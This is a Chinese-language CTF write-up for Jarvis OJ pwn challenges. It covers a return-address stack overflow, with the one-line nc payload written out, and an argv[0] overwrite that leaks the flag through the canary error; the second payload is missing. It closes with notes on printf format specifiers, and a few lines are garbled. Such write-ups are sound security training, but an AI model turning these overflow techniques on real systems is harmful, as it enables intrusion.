Jarvis Oj Pwn 做题记录
0x01 tell me something Point:100
checksec:
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
很明显的漏洞点:int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v4; // [rsp+0h] [rbp-88h]
write(1, "Input your message:\n", 20uLL);
read(0, &v4, 256uLL);
return write(1, "I have received your message, Thank you!\n", 0x29uLL);
}
read处读取了256个字符, 但是.text:00000000004004E0 ; int __cdecl main(int argc, const char **argv, const char **envp)
.text:00000000004004E0 public main
.text:00000000004004E0 main proc near ; DATA XREF: _start+1D↓o
.text:00000000004004E0 ; __unwind {
.text:00000000004004E0 sub rsp, 88h
.text:00000000004004E7 mov edx, 14h ; n
.text:00000000004004EC mov esi, offset aInputYourMessa ; "Input your message:\n"
.text:00000000004004F1 mov edi, 1 ; fd
.text:00000000004004F6 call _write
.text:00000000004004FB mov rsi, rsp ; buf
.text:00000000004004FE mov edx, 100h ; nbytes
.text:0000000000400503 xor edi, edi ; fd
.text:0000000000400505 call _read
.text:000000000040050A mov edx, 29h ; n
.text:000000000040050F mov esi, offset aIHaveReceivedY ; "I have received your message, Thank you"...
.text:0000000000400514 mov edi, 1 ; fd
.text:0000000000400519 call _write
.text:000000000040051E add rsp, 88h
.text:0000000000400525 retn
.text:0000000000400525 ; } // starts at 4004E0
.text:0000000000400525 main endp
根据sub rsp, 88h可知main函数的栈空间只有0x88 = 136字节, read的时候会溢出
我们输入12345678后看一下栈
gef➤ x/100g $sp |
按照小端序存放的输入, 即高字节存放在低地址, 低字节存放在高地址, 按4字节对齐
输入的12345678即\x31\x32\x33\x34\x35\x36\x37\x38
gef➤ x/10xw $sp
0x7fffffffde20: 0x34333231 0x38373635 0x0000000a 0x00000000
0x7fffffffde30: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffde40: 0x00000000 0x00000000
可以看到1234按4321的顺序放在0x7fffffffde20-0x7fffffffde23
5678按8765的顺序放在0x7fffffffde24-0x7fffffffde27
read函数结束的时候会返回到main函数继续执行, 返回的地址是保存在栈中的, 因此可以利用栈溢出覆盖返回地址
int good_game() |
发现一个good_game函数可以读取flag并输出
.text:0000000000400620 public good_game
.text:0000000000400620 good_game proc near
.text:0000000000400620
.text:0000000000400620 buf = byte ptr -9
.text:0000000000400620
.text:0000000000400620 ; __unwind {
.text:0000000000400620 push rbx
.text:0000000000400621 mov esi, offset modes ; "r"
.text:0000000000400626 mov edi, offset filename ; "flag.txt"
地址是0x00400620, 即覆盖返回地址为0x00400620即可, 注意按照小端序, 64位程序补齐高4字节地址
payload:python -c 'print "A" * 0x88 + "\x20\x06\x40\x00\x00\x00\x00\x00"' | nc pwn.jarvisoj.com 9876
0x02 Smashes Point:200
Arch: amd64-64-little
RELRO: No RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
FORTIFY: Enabled
开了Canary, 会检测标志位以防止栈溢出, 可以看到如果发生了栈溢出会输出:

在ida点菜单中的View->Open subviews->String可以打开字符串窗口, 看到

即flag是读到内存中了的
那么我们可以把flag的地址覆盖到argv[0]=/home/username/filename, 就可以输出flag
这个漏洞点也很明显:unsigned __int64 sub_4007E0()
{
__int64 v0; // rbx
int v1; // eax
__int64 v3; // [rsp+0h] [rbp-128h]
unsigned __int64 v4; // [rsp+108h] [rbp-20h]
v4 = __readfsqword(0x28u);
__printf_chk(1LL, "Hello!\nWhat's your name? ");
if ( !_IO_gets(&v3) )
LABEL_9:
_exit(1);
v0 = 0LL;
__printf_chk(1LL, "Nice to meet you, %s.\nPlease overwrite the flag: ");
...
}
read函数读取了0x28个数据, 但是在
.text:00000000004007E0 sub_4007E0 proc near ; CODE XREF: main+12↑p
.text:00000000004007E0
.text:00000000004007E0 var_20 = qword ptr -20h
.text:00000000004007E0
.text:00000000004007E0 push rbp
.text:00000000004007E1 mov esi, offset aHelloWhatSYour ; "Hello!\nWhat's your name? "
.text:00000000004007E6 mov edi, 1
可以看到只有0x20的栈, 存在栈溢出
那么我们只要一直填充数据到地址覆盖到argv[0]即可
让程序输入一些数据看一下输入开始的地址:

栈从低地址向高地址增加, argv[0]在高地址, main函数的栈在低地址, 然后main函数的栈帧中, 地址由低向高增加, 所以大量数据填充可以让我们的输入覆盖到高地址的argv[0]

搜索一下flag的位置
pwndbg> search CTF{
smashes 0x400d21 push r12 /* "CTF{Here's the flag on server}" */
smashes 0x600d21 "CTF{Here's the flag on server}
还有argv[0]的位置
pwndbg> search /home/a/smashes
warning: Unable to access 16000 bytes of target memory at 0x7ffff7bd2d0e, halting search.
[stack] 0x7fffffffe230 '/home/a/smashes'
[stack] 0x7fffffffe800 '/home/a/smashes'
[stack] 0x7fffffffefe8 '/home/a/smashes'
输入数据保存的位置(栈顶)
RSP 0x7fffffffe3b0 ◂— 0x34333231 /* '1234' */
我们选取一个距离最远的,保证覆盖到argv[0]
按8字节小端序对齐
所以最终payload为:
|
记录一下格式化字符串:
格式化占位符(format placeholder),语法是:
%[parameter][flags][field width][.precision][length]type
- parameter: n$, n用来指示是第几个参数, 如:
printf("%2$d, %1$d", 1, 2)输出的是2, 1 - flags:
- field width: 给出显示数值的最小宽度, 不足时补齐, 超出时全部输出
- .precision: 指明输出的最大长度
- length: 指明参数长度, hh, 输出一个字节, h, 输出一个双字节
- type:
- d/i: 有符号整数, 如果scanf的时候, 输入16进制数如
0x2f, 则应用i, 否则d和i同义 - u: 无符号整数
- f/F: double型按10进制定点表示, 如2.2323
- e/E: 按科学计数法表示, 1.5e002
- g/G: double, 输出全部有效数字位
- x/X: 16 进制 unsigned int
- o/8: 进制 unsigned int
- s: 如果没有用 l 标志, 输出 null 结尾字符串直到精度规定的上限; 如果没有指定精度,则输出所有字节. 如果用了 l 标志, 则对应函数参数指向 wchar_t 型的数组,输出时把每个宽字符转化为多字节字符, 相当于调用 wcrtomb 函数.
- d/i: 有符号整数, 如果scanf的时候, 输入16进制数如